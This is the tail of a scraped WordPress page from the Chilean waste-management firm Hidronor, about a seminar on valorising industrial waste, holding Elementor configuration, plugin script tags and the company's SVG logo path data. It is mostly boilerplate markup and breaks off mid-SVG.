var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c484fa0c7f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4179,"title":"Hidronor%20auspiciar%C3%A1%204ta.%20Versi%C3%B3n%20de%20la%20serie%20de%20Seminarios%20sobre%20C%C3%B3mo%20Valorizar%20los%20Residuos%20Industriales%20-%20Hidronor","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","nonce":"6e3abcb0c6","urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.hidronor.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","public_nonce":"9d44633ca6","premium_active":"","loader":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor.svg
body_size: 26914
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1179.1 339.8" style="enable-background:new 0 0 1179.1 339.8;" xml:space="preserve"><style type="text/css">	.st0{fill:#001F45;}	.st1{fill:#00852A;}	.st2{fill:#01A0C6;}	.st3{fill:#FF8F00;}	.st4{fill:#4D4D4D;}	.st5{clip-path:url(#SVGID_2_);}	.st6{fill:none;stroke:#EDEDED;stroke-width:0.25;stroke-miterlimit:10;}	.st7{fill:none;stroke:#000000;stroke-width:0.3;}</style><g id="Capa_1">	<g>		<path class="st0" d="M-3331.8,377.3h24v30c-7.9,2.5-15.1,3.8-21.4,3.8c-5.5,0-10.4-1.1-14.8-3.3c-5.1-2.6-8.9-6.7-11.3-12.2   c-2.1-5-3.2-10.8-3.2-17.4c0-10.1,2.5-18.1,7.4-24.2c2.7-3.2,5.9-5.6,9.9-7.3c4-1.6,8.2-2.4,12.6-2.4c6.2,0,11.2,1.4,15.1,4.3   c2.2,1.6,4.4,4.5,6.8,8.5l-9.5,5.6c-0.8-1.9-1.5-3.3-2.1-4.3c-0.7-1-1.5-1.8-2.6-2.6c-2.3-1.7-5-2.5-8-2.5c-5.7,0-10,2.5-13,7.4   c-2.7,4.7-4.1,10.6-4.1,17.6c0,7.9,1.6,14,4.8,18.2c1.3,1.8,3.2,3.1,5.6,4.2c2.4,1,4.9,1.5,7.6,1.5c3.1,0,6.1-0.6,8.8-1.8v-14.2   h-12.5V377.3z"></path>		<polygon class="st0" points="-3282.3,372.8 -3261.9,372.8 -3261.9,381.5 -3282.3,381.5 -3282.3,400.7 -3258.7,400.7    -3258.7,409.7 -3293.8,409.7 -3293.8,345.7 -3261.9,345.7 -3261.9,354.7 -3282.3,354.7   "></polygon>		<path class="st0" d="M-3213.7,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,1,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.9-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.7,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-3217.5,348.4-3215.3,351.1-3213.7,354.7"></path>		<polygon class="st0" points="-3179.2,354.6 -3179.2,409.7 -3190.8,409.7 -3190.8,354.6 -3206.9,354.6 -3206.9,345.6 -3164,345.6    -3164,354.6   "></polygon>		<rect x="-3156.6" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-3104,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.9,5.3-6.9,9.1-12.2,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-3118.6,346.8-3112,344.3-3104,344.2 M-3104,353.2   c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1c4.9,0,8.6-2,11.3-6.1   c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-3095.4,355.4-3099.2,353.3-3104,353.2 M-3097.8,323.9l9.5,2.5l-19,14.5   l-4.4-0.7L-3097.8,323.9z"></path>		<polygon class="st0" points="-3012.7,345.7 -3012.7,409.7 -3024,409.7 -3051.7,364 -3051.7,409.7 -3063,409.7 -3063,345.7    -3052,345.7 -3024,391.8 -3024,345.7   "></polygon>		<polygon class="st0" points="-2941.4,345.7 -2930.9,345.7 -2950.2,382.2 -2950.2,409.7 -2961.8,409.7 -2961.8,382.4    -2981.3,345.7 -2969.8,345.7 -2955.3,371.6   "></polygon>		<polygon class="st0" points="-2880.2,354.6 -2880.2,409.7 -2891.7,409.7 -2891.7,354.6 -2907.9,354.6 -2907.9,345.6 -2865,345.6    -2865,354.6   "></polygon>		<path class="st0" d="M-2857.7,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2857.7z M-2846.2,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<path class="st0" d="M-2779.6,345.7l21.4,64h-10.9l-5.6-17.2h-22l-5.6,17.2h-10.4l22.3-64H-2779.6z M-2777.4,384l-8.2-25.2   l-8.4,25.2H-2777.4z"></path>		<polygon class="st0" points="-2734.3,354.6 -2734.3,409.7 -2745.8,409.7 -2745.8,354.6 -2762,354.6 -2762,345.6 -2719.1,345.6    -2719.1,354.6   "></polygon>		<path class="st0" d="M-2689.3,345.7l21.3,64h-10.9l-5.6-17.2h-21.9l-5.6,17.2h-10.4l22.3-64H-2689.3z M-2687.1,384l-8.2-25.2   l-8.4,25.2H-2687.1z"></path>		<polygon class="st0" points="-2597.1,345.7 -2597.1,409.7 -2608.2,409.7 -2608.2,365.4 -2624.6,409.7 -2631.9,409.7    -2648.3,365.4 -2648.3,409.7 -2659.4,409.7 -2659.4,345.7 -2646.2,345.7 -2628.2,392.7 -2610.2,345.7   "></polygon>		<rect x="-2581.1" y="345.7" class="st0" width="11.5" height="64"></rect>		<polygon class="st0" points="-2542,372.8 -2521.6,372.8 -2521.6,381.5 -2542,381.5 -2542,400.7 -2518.4,400.7 -2518.4,409.7    -2553.5,409.7 -2553.5,345.7 -2521.6,345.7 -2521.6,354.7 -2542,354.7   "></polygon>		<polygon class="st0" points="-2456.4,345.7 -2456.4,409.7 -2467.7,409.7 -2495.5,364 -2495.5,409.7 -2506.8,409.7 -2506.8,345.7    -2495.8,345.7 -2467.7,391.8 -2467.7,345.7   "></polygon>		<polygon class="st0" points="-2421.3,354.6 -2421.3,409.7 -2432.8,409.7 -2432.8,354.6 -2449,354.6 -2449,345.6 -2406.1,345.6    -2406.1,354.6   "></polygon>		<path class="st0" d="M-2374.3,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-2388.8,346.8-2382.3,344.3-2374.3,344.2    M-2374.3,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-2365.6,355.4-2369.4,353.3-2374.3,353.3"></path>		<path class="st0" d="M-2307.9,345.6h21.7c8,0,14.1,1.8,18.2,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-2296.3,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-2296.3z"></path>		<polygon class="st0" points="-2234.7,372.8 -2214.3,372.8 -2214.3,381.5 -2234.7,381.5 -2234.7,400.7 -2211.2,400.7    -2211.2,409.7 -2246.2,409.7 -2246.2,345.7 -2214.3,345.7 -2214.3,354.7 -2234.7,354.7   "></polygon>		<path class="st0" d="M-2174.1,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2174.1z M-2162.7,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<polygon class="st0" points="-2109.6,372.8 -2089.2,372.8 -2089.2,381.5 -2109.6,381.5 -2109.6,400.7 -2086,400.7 -2086,409.7    -2121.1,409.7 -2121.1,345.7 -2089.2,345.7 -2089.2,354.7 -2109.6,354.7   "></polygon>		<path class="st0" d="M-2041,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   S-2042.7,351.1-2041,354.7"></path>		<rect x="-2027.7" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-2000.2,345.6h21.7c8,0,14.1,1.8,18.1,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-1988.7,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-1988.7z"></path>		<path class="st0" d="M-1939.2,345.7h11.5v37.9c0,6.4,0.6,10.7,1.8,12.9c2,3.7,5.3,5.6,10.1,5.6c2.4,0,4.6-0.6,6.4-1.7   c1.8-1.1,3.2-2.7,4.1-4.8c0.9-2.2,1.4-6.2,1.4-12.1v-37.9h11.5v37.7c0,4.9-0.2,8.6-0.7,11.1c-0.5,2.6-1.4,4.9-2.7,7   c-3.9,6.3-10.6,9.5-20,9.5c-10.3,0-17.3-3.7-20.9-11c-1-2-1.6-4.2-2-6.5c-0.4-2.3-0.5-5.7-0.5-10.2V345.7z"></path>		<path class="st0" d="M-1851.9,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-1866.4,346.8-1859.9,344.3-1851.9,344.2    M-1851.9,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.5,13.9,4.6,18.6c2.7,4.1,6.5,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.7-10.8,4.7-18.3c0-7.7-1.6-13.8-4.7-18.3C-1843.3,355.4-1847,353.3-1851.9,353.3"></path>		<path class="st0" d="M-1777.5,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.5-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-1781.4,348.4-1779.1,351.1-1777.5,354.7"></path>		<path class="st1" d="M-3450.8,106c-2.9-51.9-24-96.8-57.8-131l-86.3,380.1C-3504.4,297-3445.5,202.2-3450.8,106"></path>		<path class="st0" d="M-4028.5,209.5c2.9,51.9,24,96.8,57.8,131l86.3-380.2C-3974.9,18.4-4033.8,113.2-4028.5,209.5"></path>		<path class="st2" d="M-3645.7,97l40.4-180c-44.1-14.1-94.8-17.6-148.1-8.1c-3.2,0.6-6.3,1.2-9.4,1.9L-3805.3,97H-3645.7z"></path>		<path class="st3" d="M-3826.3,189.9l-47.4,208.7c44,14,94.6,17.5,147.9,8c3.4-0.6,6.8-1.3,10.2-2.1l48.9-214.6H-3826.3z"></path>		<polygon class="st0" points="-3183,58.6 -3183,257.5 -3232.9,257.5 -3232.9,172.7 -3305.6,172.7 -3305.6,257.5 -3355.8,257.5    -3355.8,58.6 -3305.6,58.6 -3305.6,130.4 -3232.9,130.4 -3232.9,58.6   "></polygon>		<rect x="-3133.7" y="58.6" class="st0" width="49.6" height="198.9"></rect>		<path class="st0" d="M-3032.1,58.6h63.4c24.2,0.3,60.9,0.8,86.2,23.4c20.6,18.6,28.5,46.5,28.5,74.4c0,17.2-2.6,29.9-5.1,38.3   c-18.3,61.4-73.9,62.5-94.7,62.8h-78.4V58.6z M-2981.9,100.5v117h15.2c26.5-0.6,63.1-2,63.1-59.2c0-13.8-1.4-27.6-10.4-40   c-13.5-18-32.7-17.7-47.9-17.7H-2981.9z"></path>		<path class="st0" d="M-2820.3,58.6h89.6c20.8,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.3,49.9-40.9,54.9   l45.9,79.5h-54.9l-39.5-71h-31.3v71h-49.9V58.6z M-2770.4,95.8v53.8h41.2c7-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-2770.4z"></path>		<path class="st0" d="M-2522.9,263.1c-63.2,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.8,83.1C-2479.8,258.3-2502.4,263.1-2522.9,263.1 M-2488.6,108.4   c-8.5-9-21.4-14.7-34.9-14.7c-30.1,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2471.7,141.7-2477.3,120.5-2488.6,108.4"></path>		<path class="st0" d="M-2388.6,58.6h48.8l43.1,73.2c15.8,27.9,20.6,36.9,29.9,54.4l-2.3-127.6h47.6v198.9h-48.8l-37.2-62.8   c-18-29.6-21.4-35.8-34.9-62.3l1.4,125.1h-47.6V58.6z"></path>		<path class="st0" d="M-2088.9,263.1c-63.1,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   